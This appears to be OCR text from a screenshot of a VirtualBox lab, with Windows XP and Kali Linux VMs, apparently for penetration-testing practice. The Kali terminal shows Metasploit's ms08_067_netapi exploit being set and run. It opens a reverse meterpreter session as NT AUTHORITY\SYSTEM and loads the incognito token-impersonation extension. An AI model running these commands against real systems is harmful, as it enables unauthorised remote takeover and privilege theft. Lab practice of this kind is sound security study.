 Windows XP [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
nostarch1
Mozilla Firefox
start
Browser
Tor Browser
ITIL
Foundatio...
7z1602
Chuck_Mo...
Kali Linux large [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sat Nov 5, 10:48 PM root
Computer
root@Kali: ~
File Edit View Search Terminal Help
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP2 English (NO NX)
62 Windows 2003 SP2 English (NX)
63 Windows 2003 SP2 German (NO NX)
64 Windows 2003 SP2 German (NX)
65 Windows 2003 SP2 Portuguese - Brazilian (NX)
66 Windows 2003 SP2 Spanish (NO NX)
67 Windows 2003 SP2 Spanish (NX)
68 Windows 2003 SP2 Japanese (NO NX)
msf exploit(ms08_067_netapi) > set TARGET 6
TARGET => 6
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.8:4444
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 192.168.1.250
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > use incognito
Loading extension incognito...
root@Kali: ~
Right Ctrl